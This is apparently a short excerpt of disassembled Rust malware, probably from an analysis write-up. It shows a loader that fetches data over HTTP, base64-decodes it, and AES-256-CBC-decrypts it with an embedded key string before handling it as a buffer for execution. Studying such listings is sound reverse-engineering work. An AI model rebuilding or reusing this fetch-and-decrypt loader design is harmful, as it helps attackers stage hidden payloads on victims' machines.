 movups xmmword [var_2e0h], xmm2
lea rdi, [var_50h]
lea rdx, [var_230h] ; const void *s2
mov rcx, rdi ; int64_t arg1
call reqwest::blocking::response::Response::text::h362503dcdbabe6c4 ; sym.reqwest::blocking::resp...
mov r13, qword [var_50h]
mov r14, qword [var_58h]
test r14, r14
je 0x1000aab3
[0x1000a41e]
mov r8, qword [var_60h] ; int64_t arg3
mov qword [var_168h], r13
mov qword [var_170h], r14
mov qword [var_178h], r8
lea rcx, [var_80h] ; int64_t arg1
mov rdx, r14 ; int64_t arg2
call base64::decode::decode::h4baab58eb3f70f2c ; sym.base64::decode::decode::h4baab58eb3f70f2c
cmp qword [var_80h], 0
je 0x1000a53f
[0x1000aab3]
mov qword [var_230h], r13
lea rax, [0x103cd8d0]
mov qword [lpNumberOfBytesWritten], rax
lea rcx, [0x103cd6f0] ; int64_t arg1
lea r9, [0x103cd720] ; int64_t arg4
lea r8, [var_230h] ; LPHANDLE arg3
mov edx, 0x2b ; '+' ; 43 ; int64_t arg2
call dbg.unwrap_failed ; core::result::unwrap_fail
jmp 0x1000ac51
[0x1000a53f]
mov qword [var_148h], rsi
movdqu xmm0, xmmword [var_88h]
movdqa xmmword [s1], xmm0
mov rsi, qword [var_98h]
mov rbp, qword [s1]
mov rbx, qword [var_188h]
lea rdx, str.rAcbUUWWNFlqMbruiYOIsAyVQHS78orvMoJ8C6O4D3asAApBBase64_decoding_error: ; 0x103cd7e8 ...
lea rcx, [var_230h] ; int64_t arg1
call libaes::Cipher::new_256::hdad8aae268616e8c ; sym.libaes::Cipher::new_256::hdad8aae268616e8c
mov qword [dwCreationFlags], rsi
mov qword [lpNumberOfBytesWritten], rbx
lea r8, [0x103cd808] ; int64_t arg3
lea rcx, [var_80h] ; int64_t arg1
lea rdx, [var_230h] ; int64_t arg2
mov r9d, 0x10 ; 16 ; int64_t arg4
call libaes::Cipher::cbc_decrypt::hf4420c37c331b2fa ; sym.libaes::Cipher::cbc_decrypt::hf4420c37c...
mov rax, qword [var_80h]
mov qword [var_48h], rax
mov rax, qword [var_88h]
mov qword [lpBuffer], rax
mov rax, qword [var_90h]
mov qword [dwSize], rax
test rbp, rbp
je 0x1000a5f2